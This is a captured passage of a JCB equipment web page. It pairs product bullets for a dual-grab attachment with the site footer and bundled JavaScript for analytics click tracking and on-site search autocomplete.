                <div class="c-feature-content__desc"><p>The design ensures maximum material retention, whatever the size and shape of the waste being handled.</p>
<ul>
<li>The dual grabs work independently, giving the operator maximum material retention</li>
<li>Our range is built to last, utilising 0.3 Inch HD steel with reinforced strengthening sections and a 3-piece bolt fitted on the reversible wear edge as standard</li>
<li>The grab is designed with stops, providing greater claw protection</li>
<li>Heavy duty bushed hydraulic rams and corner fills offer extra robustness</li>
<li>Full length, fully welded fixing skids give extra tear out protection
<p>&nbsp;</p>
</li>
</ul></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>




    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/en-US/cart/"
                data-referrer-link-no-items="/en-US/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Cart</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/en-US/products/" class="c-link-list__heading">Products</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/products/machines/">Machines</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/products/attachments/">Attachments</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/products/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-US/industries/" class="c-link-list__heading">Industries</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/industries/agriculture/">Agriculture</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/industries/construction/">Construction</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/industries/electric-solutions/">Electric Solutions</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/industries/defence/">Defence</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/industries/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/industries/landscaping/">Landscaping</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-US/parts-and-service/" class="c-link-list__heading">Parts and Service</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/parts-and-service/parts/">Parts</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/parts-and-service/service/">Service</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-US/buy/" class="c-link-list__heading">Buy</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/buy/offers-and-specials/">Offers and Specials</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-US/explore/" class="c-link-list__heading">Explore</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/explore/engage/">Engage</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/explore/insight/">Insight</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/explore/knowledge/">Knowledge</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/explore/sustainability/">Sustainability</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/explore/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Company<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-US/explore/insight/our-story/" >
                                                    About Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-US/explore/engage/careers/" >
                                                    Careers
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-US/dealer-search/" >
                                                    Find a dealer
                                                </a>
                                            </li>
                                </ul>
                            </div>
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCBNA/?ref=br_rs" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/JCBna" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbna/?hl=en" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/jcb-north-america" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.youtube.com/user/JCBNorthAmerica" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:" class="c-footer-contact">
                        
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/en-US/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Homepage</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-US/explore/corporate/" >
                                    Corporate Responsibility
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-US/explore/corporate/legal-notice/" >
                                     Legal Notice
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-US/explore/corporate/cookie-and-privacy-policy/" >
                                     Cookies and Privacy Policy
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/2859.6dfd0989398d2db4afef.js
body_size: 271
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[2859],{

/***/ 2859:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-commerce-page-title-ga');
function gaClickHandler(event) {
  const gaComponentName = 'page_title';
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, target.innerText, target.getAttribute('href') || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  if (!links) return;
  [...links].forEach(element => {
    element.addEventListener('click', gaClickHandler);
  });
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=2859.6dfd0989398d2db4afef.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6254.269a5b6af85ad842f501.js
body_size: 255
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6254],{

/***/ 6254:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-feature-content-ga');
function gaClickHandler(event) {
  const gaComponentName = 'feature_content';
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, event.target.innerText, event.target.href || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=6254.269a5b6af85ad842f501.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/5459.dc3f66d779e2c6abb4c2.js
body_size: 3311
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[5459],{

/***/ 1059:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   P: () => (/* binding */ initSearchBindings)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8221);
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_debounce__WEBPACK_IMPORTED_MODULE_0__);


var OnPageSearch = /*#__PURE__*/function (OnPageSearch) {
  OnPageSearch[OnPageSearch["MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE"] = 3] = "MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE";
  OnPageSearch[OnPageSearch["MEDIUM_BREAKPOINT"] = 1024] = "MEDIUM_BREAKPOINT";
  return OnPageSearch;
}(OnPageSearch || {});
/**
 * Initializes search functionality with auto-complete capabilities for a given HTML search element.
 *
 * @param element - The HTML component containing all search-related elements
 * @param feature - The type of search feature ('on-page' or 'site')
 * @param onSearchSubmitCallback - Callback function executed when search is submitted
 * @param allowAttOnSearchPanel - Flag to allow to aria attribution to be programmatically controlled. default TRUE
 * @throws {Error} When autocomplete API request fails
 */
function initSearchBindings(element, feature, onSearchSubmitCallback) {
  let allowAttOnSearchPanel = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : true;
  const searchHeaderToggleButton = element.querySelector(`.c-${feature}-search__header`);
  const searchPanel = element.querySelector(`.c-${feature}-search__content`);
  const searchInput = element.querySelector(`.c-${feature}-search__input`);
  const searchAutoCompleteDropdown = element.querySelector(`.c-${feature}-search__auto-complete`);
  const searchButton = element.querySelector(`.c-${feature}-search__confirm-btn`);
  const searchErrorMessage = element.querySelector(`.c-${feature}-search__error`);
  const searchForm = element.querySelector(`.c-${feature}-search`);
  bindEventListeners();
  function toggleMobileOnPageSearch() {
    if (!searchPanel || !searchHeaderToggleButton) return;
    const isExpanded = searchHeaderToggleButton.getAttribute('aria-expanded') === 'true';
    setAriaVisibilityAttributes(!isExpanded, true);
    gaToggleClickHandler(isExpanded);
  }
  function setAriaVisibilityAttributes(isExpanded) {
    let isMobileToggle = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    // We only want to run through this function if this flag is true
    if (!allowAttOnSearchPanel) return;
    if (!searchHeaderToggleButton || !searchPanel) return;
    const isMobileView = window.matchMedia(`(max-width: ${OnPageSearch.MEDIUM_BREAKPOINT}px)`).matches;

    // On desktop always expanded, On mobile respect the toggle state
    const shouldBeExpanded = isMobileView ? isMobileToggle ? isExpanded : false : true;
    searchHeaderToggleButton.setAttribute('aria-expanded', String(shouldBeExpanded));
    searchPanel.setAttribute('aria-hidden', String(!shouldBeExpanded));

    // Only toggle classes for mobile view
    if (isMobileView) {
      searchHeaderToggleButton.classList.toggle(`c-${feature}-search__header--is-open-mobile`, shouldBeExpanded);
      searchPanel.classList.toggle(`c-${feature}-search__content--is-open-mobile`, shouldBeExpanded);
    } else {
      // Remove mobile classes when switching to desktop
      searchHeaderToggleButton.classList.remove(`c-${feature}-search__header--is-open-mobile`);
      searchPanel.classList.remove(`c-${feature}-search__content--is-open-mobile`);
    }
  }
  async function setAutoCompleteVisibility() {
    // Show auto complete suggestions in dropdown if the search value is more than 2 characters
    if (!searchInput || !searchAutoCompleteDropdown) return;
    const searchValue = searchInput.value.trim();

    // Always clear previous suggestions first
    searchAutoCompleteDropdown.classList.remove('is-visible');
    searchAutoCompleteDropdown.replaceChildren();
    if (searchValue.length >= OnPageSearch.MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE) {
      // Fetch suggestions & update the auto complete dropdown
      const autoCompleteSuggestions = await getAutoCompleteSuggestions(searchValue);

      // Double check the input value hasn't changed while waiting for API response
      if (searchInput.value.trim() !== searchValue) return;
      if (autoCompleteSuggestions.length) {
        updateAutoCompleteDropdown(autoCompleteSuggestions, searchAutoCompleteDropdown);
      }
    }
  }
  function updateAutoCompleteDropdown(suggestions, dropdown) {
    // Create a list of suggestions & appends them to auto complete dropdown
    dropdown.replaceChildren(...suggestions.map(createAutoCompleteItem));
    dropdown.classList.add('is-visible');
  }
  function createAutoCompleteItem(suggestion) {
    // Create autocomplete suggestion element
    const li = document.createElement('li');
    li.className = `c-${feature}-search__auto-complete-item`;
    li.setAttribute('tabindex', '0');
    li.setAttribute('role', 'option');
    li.textContent = suggestion;
    return li;
  }
  const getLanguageFromSlug = () => {
    // Split the path into segments
    const pathSegments = window.location.pathname.split('/').filter(Boolean);
    // Assuming the first segment is the language slug
    const languageSlug = pathSegments[0];
    return languageSlug || 'en-GB'; // Fallback to 'en-GB' if missing
  };
  async function getAutoCompleteSuggestions(searchValue) {
    // Returns a string array of suggestions based on the search value
    try {
      const response = await fetch(`/api/v1/search/autocomplete?q=${encodeURIComponent(searchValue)}&lang=${getLanguageFromSlug()}&isFaq=${feature === 'faq'}`);
      const data = await response.json();
      if (!data.success) {
        throw new Error('Failed to fetch suggestions');
      }
      return data.results;
    } catch (error) {
      console.error('Error fetching autocomplete suggestions:', error);
      return [];
    }
  }
  function getGaPrefix() {
    // Return GA type prefix based on the feature type
    return feature === 'faq' ? 'faq' : 'search';
  }
  function handleAcceptedAutoCompleteSuggestion(event) {
    const target = event.target;
    if (target.classList.contains(`c-${feature}-search__auto-complete-item`)) {
      if (!searchInput || !searchAutoCompleteDropdown) return;
      // Get the input field and set the value to the selected suggestion
      searchInput.value = target.textContent || '';
      // Hide the auto complete dropdown
      searchAutoCompleteDropdown.classList.remove('is-visible');
      // Focus on the input field
      searchInput.focus();
      // Fire predictive GA event
      gaClickHandler(`${getGaPrefix()}_predictive_search_select`, searchInput.value);
    }
  }
  function navigateToSearchResults() {
    if (!searchErrorMessage) return;
    // Get search value and update search results page
    const searchValue = searchInput.value.trim();
    if (searchValue.length) {
      // If search value is not empty fire GA & update search results page,
      gaClickHandler(`${getGaPrefix()}_search_click`, searchInput.value);
      onSearchSubmitCallback({
        featureType: feature,
        searchValue: searchValue,
        htmlFormElement: searchForm
      });
    } else {
      // Else show error message
      searchErrorMessage.classList.add('is-visible');
      searchInput.setAttribute('aria-invalid', 'true');
      searchForm.addEventListener('submit', e => e.preventDefault());
    }
  }
  function handleSearchKeyDown(event) {
    if (searchErrorMessage?.classList.contains('is-visible')) {
      searchErrorMessage.classList.remove('is-visible');
      searchInput.setAttribute('aria-invalid', 'false');
    }
    // Handle enter key press on search input
    if (event.key === 'Enter') navigateToSearchResults();
  }
  function handleAutoCompleteKeyDown(event) {
    // Handle keyboard navigation for auto complete suggestion
    if (event.key === 'Enter' || event.code === 'Space') {
      handleAcceptedAutoCompleteSuggestion(event);
      event.preventDefault();
    }
  }
  const debouncedSetAutoCompleteVisibility = lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default()(async () => {
    // Debounce search input to avoid excessive API calls
    await setAutoCompleteVisibility();
  }, 300, {
    leading: false,
    trailing: true
  });
  function handleClickOutsideAutoCompleteDropdown() {
    // Hide auto complete suggestions when user clicks outside dropdown
    if (!searchAutoCompleteDropdown.classList.contains('is-visible')) return;
    searchAutoCompleteDropdown.classList.remove('is-visible');
  }
  function gaClickHandler(eventType, searchTerm) {
    // Push search events to dataLayer
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
      event: eventType,
      component_name: feature === 'faq' ? 'faq_listing' : 'site_search',
      search_term: searchTerm
    });
  }
  function gaToggleClickHandler(isExpanded) {
    let event;
    let componentName;
    switch (feature) {
      case 'faq':
        event = isExpanded ? 'faq_search_collapse' : 'faq_search_expand';
        componentName = 'faq_listing';
        break;
      case 'site':
      case 'on-page':
        event = isExpanded ? 'search_collapse' : 'search_expand';
        componentName = 'site_search';
        break;
      default:
        console.warn(`Invalid feature type: ${feature}`);
        return;
    }
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
      event,
      component_name: componentName
    });
  }
  function handleAriaAttributesOnBreakpoint() {
    // Set query listener for medium breakpoint & update aria attributes
    const mediaQuery = window.matchMedia(`(min-width: ${OnPageSearch.MEDIUM_BREAKPOINT}px)`);
    const handleMediaChange = event => {
      setAriaVisibilityAttributes(event.matches);
    };

    // Initial check
    handleMediaChange(mediaQuery);
    // Add listener
    mediaQuery.addEventListener('change', handleMediaChange);

    // Return cleanup function
    return () => mediaQuery.removeEventListener('change', handleMediaChange);
  }
  function bindEventListeners() {
    // Bind event listeners to the search component
    if (!searchHeaderToggleButton || !searchInput || !searchAutoCompleteDropdown || !searchButton) return;
    searchHeaderToggleButton.addEventListener('click', toggleMobileOnPageSearch);
    searchInput.addEventListener('input', () => {
      debouncedSetAutoCompleteVisibility();
    });
    searchInput.addEventListener('keydown', handleSearchKeyDown);
    searchAutoCompleteDropdown.addEventListener('click', handleAcceptedAutoCompleteSuggestion);
    searchAutoCompleteDropdown.addEventListener('keydown', event => {
      handleAutoCompleteKeyDown(event);
    });
    searchButton.addEventListener('click', navigateToSearchResults);
    document.addEventListener('click', handleClickOutsideAutoCompleteDropdown);
    handleAriaAttributesOnBreakpoint();
  }
}


/***/ }),

/***/ 5459:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_utils_search_util__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(1059);

const components = document.querySelectorAll('.js-site-search');
function init() {
  if (!components.length) return;
  [...components].forEach(element => (0,_ui_scripts_utils_search_util__WEBPACK_IMPORTED_MODULE_0__/* .initSearchBindings */ .P)(element, 'site', onSearchSubmitCallback, false));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);
function onSearchSubmitCallback(args) {
  const {
    featureType,
    htmlFormElement,
    searchValue
  } = args;
  if (featureType !== 'site') {
    return;
  }
  // Prevents default form submission
  htmlFormElement.addEventListener('submit', e => e.preventDefault());
  // Redirect to search results page with search query
  const searchUrl = htmlFormElement.getAttribute('data-search-url') || '/search-results';
  const url = `${searchUrl}?search=${encodeURIComponent(searchValue)}`;
  window.location.href = url;
}

/***/ })

}]);
//# sourceMappingURL=5459.dc3f66d779e2c6abb4c2.js.map